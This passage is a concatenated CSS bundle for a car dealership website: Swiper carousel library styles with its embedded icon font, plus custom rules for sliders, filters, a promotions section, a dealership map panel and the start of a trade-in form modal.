@font-face{font-family:swiper-icons;src:url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-pointer-events{touch-action:pan-y}.swiper-pointer-events.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-horizontal.swiper-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-vertical.swiper-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}
/* End */


/* Start:/local/templates/main/assets/bx-styles/slider.css?17026482251741*/
.slider-button-next,
.slider-button-prev {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 4rem;
  height: 4rem;
  background-color: rgba(182,182,182,.1);
  -webkit-backdrop-filter: blur(5rem);
  backdrop-filter: blur(5rem);
  border-radius: .4rem;
  transform: translateY(-50%);
  outline: 0;
  margin: 0;
  z-index: 10;
  transition: opacity .25s,background-color .25s
}
.slider-button-next::after,
.slider-button-prev::after {
  content: none
}
.slider-button-next img,
.slider-button-next svg,
.slider-button-prev img,
.slider-button-prev svg {
  width: 2.4rem;
  height: auto
}
.slider-button-next:hover,
.slider-button-prev:hover {
  background-color: rgba(182,182,182,.5)
}
.slider-button-next:active,
.slider-button-prev:active {
  background-color: rgba(182,182,182,.1)
}
.slider-button-prev {
  left: -7rem
}
.slider-button-next {
  right: -7rem
}
.slider-pagination.swiper-pagination {
  display: flex;
  align-items: center;
  width: auto;
  left: 50%;
  bottom: 0;
  transform: translateX(-50%)
}
.slider-pagination.swiper-pagination .swiper-pagination-bullet {
  width: 1.2rem;
  height: 1.2rem;
  background-color: #eaeaeb;
  margin: 0 .3rem;
  border: 1px solid #eaeaeb;
  opacity: 1;
  position: relative;
  outline: #eaeaeb solid 1px!important;
  transition: .25s
}
.slider-pagination.swiper-pagination .swiper-pagination-bullet-active {
  background-color: #1e5d9d;
  outline-color: #1e5d9d!important
}
@media (max-width:48em) {
  .slider-button-next,
  .slider-button-prev {
    display: none
  }
  .slider-pagination.swiper-pagination {
    bottom: -5.5rem
  }
  .slider-pagination.swiper-pagination .swiper-pagination-bullet {
    width: 2.4rem;
    height: 2.4rem;
    margin: 0 .6rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/filter.css?16790397361098*/
.filter {
  display: inline-flex;
  padding: .2rem;
  background-color: #fff;
  border: 1px solid #eaeaeb;
  border-radius: .5rem
}
.filter-wrap {
  display: flex;
  align-items: center
}
.filter-text {
  font-size: 1.4rem;
  margin-right: 1rem
}
.filter__item {
  height: 3.6rem;
  padding: 0 1.3rem;
  border-radius: .5rem;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #6f6f71;
  position: relative;
  border: none;
  background-color: transparent
}
.filter__item:first-child::before {
  content: none
}
.filter__item::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 1px;
  background-color: #eaeaeb
}
.filter__item_active {
  background-color: #1e5d9d;
  color: #fff
}
.filter__item_active::before {
  content: none
}
.filter__item_active + .filter__item::before {
  content: none
}
@media (max-width:48em) {
  .filter {
    padding: .4rem;
    border-radius: 1rem
  }
  .filter__item {
    height: 6.2rem;
    padding: 0 1.8rem;
    border-radius: 1rem;
    font-size: 2.4rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/stocks.css?17537839942446*/
.stocks {
  margin: 11rem 0
}
.stocks-heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 3rem
}
.stocks__content {
  position: relative;
  margin-bottom: 2.5rem
}
.stocks-item {
  width: 100%;
  height: auto;
  border-radius: 17px;
  border: 1px solid #c1c1c2;
  position: relative;
  overflow: hidden;
  transition: border .25s
}
.stocks-item:hover {
  border-color: #1e5d9d
}
.stocks-item:hover .stocks-item__title {
  color: #1e5d9d
}
.stocks-item__img {
  width: 100%;
  height: 19rem;
  border-radius: 1.6rem;
  overflow: hidden
}
.stocks-item__img img {
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover
}
.stocks-item__text {
  padding: 2rem
}
.stocks-item__title {
  transition: color .25s
}
.stocks-slider {
  padding-bottom: .5rem
}
.stocks-slider__item {
  width: 38.2rem
}
.stocks-slider__item:not(:last-child) {
  margin-right: 2.7rem
}
.stocks-pagination.slider-pagination {
  display: none
}
.stocks__button {
  position: relative;
  left: 50%;
  transform: translateX(-50%)
}
@media (max-width:48em) {

  .stocks {
    margin: 6rem 0 8rem;
    overflow: hidden
  }
  .stocks-heading {
    display: block
  }
  .stocks__title {
    margin-bottom: 2rem
  }
  .stocks__filter {
    width: 100%;
    flex-wrap: wrap
  }
  .stocks__filter .filter__item {
    width: 50%
  }
  .stocks__filter .filter__item::before {
    content: none
  }
  .stocks__content {
    margin-bottom: 8.5rem
  }
  .stocks-item {
    border-radius: 3.2rem
  }
  .stocks-item__img {
    height: 26rem;
    /* border-radius: 3.2rem */
  }
  .stocks-item__text {
    padding: 4rem 4rem 3.6rem
  }
  .stocks-slider {
    overflow: visible;
    padding-bottom: 0
  }
  .stocks-slider__item {
    width: 50rem
  }
  .stocks-slider__item:not(:last-child) {
    margin-right: 3rem
  }
  .stocks-pagination.slider-pagination {
    display: flex
  }
}
@media (min-width: 769px) and (max-width: 1200px) {
  .stocks-pagination.slider-pagination {
    display: flex;
    bottom: -20px;
  }
  .stocks-button-prev,
  .stocks-button-next {
    display: none;
  }
  .stocks__button {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .stocks-pagination.slider-pagination {
    display: none;
  }
  .stocks-button-prev,
  .stocks-button-next {
    display: flex;
  }
  .stocks__button {
    margin-top: 0;
  }
}

@media (max-width: 768px) {
  .stocks-pagination.slider-pagination {
    display: none;
  }
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/dealerships.css?17569166977845*/
.dealerships {
  padding: 6rem 0 0
}

.dealerships__title {
  margin-bottom: 4rem
}

.dealerships__content {
  display: flex;
  height: 79.1rem
}

.dealerships__info {
  width: 41.5rem;
  flex-shrink: 0;
  display: flex;
  flex-direction: column;
  border-radius: 3rem;
  padding: 2rem 1rem 2rem 2rem;
  background-color: #fafafa;
  box-shadow: 0 .6rem 2rem rgba(28, 56, 67, .05);
  margin-right: -3rem;
  position: relative;
  z-index: 1;
  overflow: hidden
}

.dealerships__info-heading {
  margin-right: 1rem;
  padding: 1rem 1.2rem 1.2rem;
  border-radius: 1.6rem;
  background-color: #fff;
  margin-bottom: .8rem
}

.dealerships__info-search {
  display: flex;
  align-items: center;
  margin-bottom: 1.6rem
}

.dealerships__info-search-img {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0
}

.dealerships__info-search-img svg {
  width: 100%;
  height: 100%
}

.dealerships__info-search input {
  height: 2.9rem;
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #eaeaeb;
  padding: 0;
  margin-left: .8rem
}

.dealerships__info-body {
  flex-grow: 1;
  overflow-y: auto;
  padding-right: 1rem
}

.dealerships__info-body::-webkit-scrollbar {
  width: 1px
}

.dealerships__info-body::-webkit-scrollbar-track {
  margin: 0 0 5rem;
  background: #c1c1c2
}

.dealerships__info-body::-webkit-scrollbar-thumb {
  width: 100%;
  background: #1e5d9d
}

.dealerships__info-card {
  display: block;
  padding: 2rem;
  background-color: #fff;
  border-radius: 1.6rem;
  overflow: hidden
}

.dealerships__info-card.active {
  border: 1px solid #1E5D9D;
  background: #E9EFF5;
}

.dealerships__info-card:not(:last-child) {
  margin-bottom: .8rem
}

.dealerships__info-card-heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2rem
}

.dealerships__info-card-title {
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 1.33;
  word-break: break-word
}

.dealerships__info-card-rating {
  display: flex;
  padding: .6rem .8rem .2rem;
  background-color: #fafafa;
  border-radius: 1rem;
  margin-left: 1.5rem;
  flex-shrink: 0
}

.dealerships__info-card-rating-number {
  font-size: 2.2rem;
  font-weight: 600;
  margin-right: .5rem
}

.dealerships__info-card-rating-title {
  font-size: 1rem;
  opacity: .5;
  margin-bottom: .2rem
}

.dealerships__info-card-rating-star {
  width: 1rem;
  height: 1rem
}

.dealerships__info-card-rating-star svg {
  width: 100%;
  height: 100%
}

.dealerships__info-card-rating-star:not(:last-child) {
  margin-right: .2rem
}

.dealerships__info-card-rating-stars {
  display: flex
}

.dealerships__info-card-block {
  display: flex;
  flex-direction: column;
  margin-bottom: 1.6rem
}

.dealerships__info-card-blocks {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 2rem;
  margin-bottom: 1.6rem
}

.dealerships__info-card-blocks .dealerships__info-card-block {
  margin: 0
}

.dealerships__info-card-elem {
  display: inline-flex;
  align-items: center;
  font-size: 1.2rem;
  color: #6f6f71
}

.dealerships__info-card-elem:not(:last-child) {
  margin-bottom: .6rem
}

.dealerships__info-card-elem-img {
  width: 1.8rem;
  height: 1.8rem;
  flex-shrink: 0;
  margin-right: .8rem
}

.dealerships__info-card-elem-img svg {
  width: 100%;
  height: 100%
}

.dealerships__info-card-brand {
  margin-bottom: 1.5rem
}

.dealerships__info-card-brand-slider {
  overflow: visible;
  margin: 0
}

.dealerships__info-card-brand-item {
  width: 5.6rem;
  height: 5.6rem;
  padding: .8rem;
  background-color: #fff;
  border-radius: 1rem;
  box-shadow: 0 .2rem 2rem rgba(0, 0, 0, .05);
  margin-bottom: .6rem
}

.dealerships__info-card-brand-item:not(:last-child) {
  margin-right: .6rem
}

.dealerships__info-card-brand-item img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain
}

.dealerships__info-card .status {
  margin-bottom: 1.2rem
}

.dealerships__info-card .status__item {
  text-decoration: underline
}

.dealerships__info-card-link {
  display: inline-flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #1e5d9d
}

.dealerships__info-card-link svg {
  width: 1.4rem;
  height: 1.4rem;
  margin-left: 1rem
}

.dealerships__map {
  width: 100%;
  height: 100%
}

.dealerships__map>ymaps {
  border-radius: 0 3rem 3rem 0;
  overflow: hidden
}

.dealerships__map [class*=-controls__control],
.dealerships__map [class*=-copyrights-promo] {
  margin-left: 3rem !important
}

.dealerships__map [class*=-ground-pane] {
  filter: grayscale(1)
}

.dealership__checkboxes {
  display: flex;
  flex-wrap: wrap;
  gap: 4px;
  margin-bottom: 16px;
}

.dealership__checkbox {
  padding: 8px 10px;
  border: 1px solid #EAEAEB;
  color: #272727;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
}

.dealership__checkbox.activeCity {
  color: #fff;
  background-color: #1E5D9D;
  border-color: #1E5D9D;
}

.dealership__checkbox input {
  display: none;
}

@media (max-width:48em) {
  .dealerships {
    padding: 6rem 0
  }

  .dealerships__content {
    flex-wrap: wrap-reverse;
    height: auto
  }

  .dealerships__info {
    width: 100%;
    border-radius: 6rem;
    padding: 3rem 1.5rem 3rem 3rem;
    margin-right: 0
  }

  .dealerships__info-heading {
    margin-right: 1.5rem;
    padding: 2.4rem;
    border-radius: 3.2rem;
    margin-bottom: 1.6rem
  }

  .dealerships__info-search {
    margin-bottom: 3.2rem
  }

  .dealerships__info-search-img {
    width: 4.8rem;
    height: 4.8rem
  }

  .dealerships__info-search input {
    height: 5.8rem;
    border-radius: 0;
    padding: 0;
    margin-left: 1.6rem
  }

  .dealerships__info-body {
    max-height: 113rem;
    padding-right: 1.5rem
  }

  .dealerships__info-body::-webkit-scrollbar-track {
    margin: 0 0 6rem
  }

  .dealerships__info-card {
    padding: 3rem;
    border-radius: 3.2rem
  }

  .dealerships__info-card:not(:last-child) {
    margin-bottom: 1.6rem
  }

  .dealerships__info-card-heading {
    margin-bottom: 4rem
  }

  .dealerships__info-card-title {
    font-size: 3rem
  }

  .dealerships__info-card-rating {
    padding: 1.2rem 1.6rem .4rem;
    border-radius: 2rem;
    margin-left: 1rem
  }

  .dealerships__info-card-rating-number {
    font-size: 4.4rem;
    margin-right: 1rem
  }

  .dealerships__info-card-rating-title {
    font-size: 2rem;
    margin-bottom: .4rem
  }

  .dealerships__info-card-rating-star {
    width: 2rem;
    height: 2rem
  }

  .dealerships__info-card-rating-star:not(:last-child) {
    margin-right: .4rem
  }

  .dealerships__info-card-block {
    margin-bottom: 4rem
  }

  .dealerships__info-card-blocks {
    display: grid;
    grid-template-columns: repeat(1, 1fr);
    grid-gap: 3.6rem;
    margin-bottom: 4rem
  }

  .dealerships__info-card-elem {
    font-size: 2rem
  }

  .dealerships__info-card-elem:not(:last-child) {
    margin-bottom: 1.2rem
  }

  .dealerships__info-card-elem-img {
    width: 3.6rem;
    height: 3.6rem;
    margin-right: 1.6rem
  }

  .dealerships__info-card-brand {
    margin-bottom: 4rem
  }

  .dealerships__info-card-brand-item {
    width: 11.2rem;
    height: 11.2rem;
    padding: 1.6rem;
    border-radius: 2rem;
    margin-bottom: 1.2rem
  }

  .dealerships__info-card-brand-item:not(:last-child) {
    margin-right: 1.2rem
  }

  .dealerships__info-card .status {
    margin-bottom: 2.5rem
  }

  .dealerships__info-card-link {
    font-size: 2.8rem
  }

  .dealerships__info-card-link svg {
    width: 2.5rem;
    height: 2.5rem;
    margin-left: 2rem
  }

  .dealerships__map {
    height: 84rem;
    order: -1
  }

  .dealerships__map>ymaps {
    border-radius: 3rem
  }

  .dealerships__map [class*=-controls__control],
  .dealerships__map [class*=-copyrights-promo] {
    margin-left: 0 !important
  }
}

.active {
  border: 1px solid #1E5D9D;
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/trade-in-form.css?176517960710441*/
.form-trade-in__container {width:100%; height:100%; top:0; position:fixed; display:none; align-items:center; justify-content:center; z-index:510; font-family:"Montserrat"}
.form-trade-in__container--open {display:flex}
.form-trade-in__background {width:100%; height:100%; position:absolute; background:#000; opacity:0.5}
.form-trade-in__content {display:flex; width:100%; max-width:1233px; height:650px; margin:0 auto; background:#fff; padding:15px 30px 15px 15px; border-radius:20px; position:relative}
.form-trade-in__content--close {display:none}
.form-trade-in__close {position:absolute; top:-40px; right:-45px; cursor:pointer}
.form-trade-in__tabs {width:40%; max-width:323px; padding:37px 15px; border-radius:14px; background:#F0F7FD; overflow:hidden}
.form-trade-in__tabs-title {color:#000; font-size:20px; font-weight:600; line-height:24px}
.form-trade-in__tabs-list {display:flex; flex-direction:column; gap:10px; overflow-y:scroll; height:100%; margin-top:24px; padding-bottom:15px; color:rgb(111,111,113)}
.form-trade-in__tabs-list::-webkit-scrollbar {width:3px}
.form-trade-in__tabs-list::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
